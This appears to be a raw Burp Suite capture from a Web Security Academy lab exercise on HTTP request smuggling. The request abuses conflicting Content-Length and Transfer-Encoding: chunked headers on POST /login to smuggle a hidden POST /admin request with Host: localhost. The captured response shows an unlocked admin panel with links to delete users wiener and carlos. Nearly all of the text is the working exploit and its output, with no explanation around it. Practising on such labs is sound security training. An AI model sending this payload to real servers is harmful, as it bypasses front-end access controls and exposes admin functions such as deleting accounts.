 Request
Raw
Params
Headers
Hex
POST /login HTTP/1.1
Host: 0a9d002c037fa4888165b2070047006a.web-security-academy.net
Connection: close
Cookie: session=l9ZnuXewPfqYKdw1D1ldbpdYqmA0oDaE
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
71
POST /admin HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: localhost
Content-Length: 15
x=1
0
Response
Raw
Headers
Hex
HTML
Render
</header>
<section>
<h1>Users</h1>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
<div class="footer-wrapper">
</div>
</div>